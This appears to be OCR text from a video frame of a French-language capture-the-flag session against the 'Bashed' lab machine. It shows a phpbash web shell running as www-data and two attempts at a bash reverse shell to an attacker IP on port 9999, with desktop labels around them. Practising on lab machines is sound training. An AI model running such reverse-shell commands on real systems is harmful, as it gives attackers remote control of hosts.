 3
Mozilla Firefox (sur exegol-BASHED)
10.129.126.113/dev/phpb
10.129.126.113/dev/phpbash.min.php
6
www-data@bashed:/var/www/html/dev# ll
sh: 1: ll: not found
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# bash -i >& /dev/tcp/10.10.14.171/9999 0>&1
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# bash -i >& /dev/tcp/10.10.14.171/9999 0>&1
www-data@bashed:/var/www/html/dev#
8: CryptographyDeprecationWarn
__main__.py:164
Kali Linux a
Corbeill
ettercap-g
Système d
Répertoire
Default Te
Default Te
sauv pwn
Youtube.do